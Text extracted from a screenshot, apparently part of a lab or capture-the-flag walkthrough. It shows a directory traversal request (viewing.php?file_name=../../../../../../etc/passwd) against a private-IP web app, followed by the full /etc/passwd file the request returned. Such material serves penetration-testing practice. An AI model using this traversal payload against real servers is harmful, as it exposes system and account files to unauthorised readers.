 192.168.190.194/viewing.php?file
192.168.190.194/download.php?f
My File
192.168.190.194/viewing.php?file_name=../../../../../../etc/passwd
火狐官方站点
新手上路
常用网址
京东商城
C
(110条消息) 写给新手...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aiweb2:x:1000:1000::/home/aiweb2:/bin/bash
n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash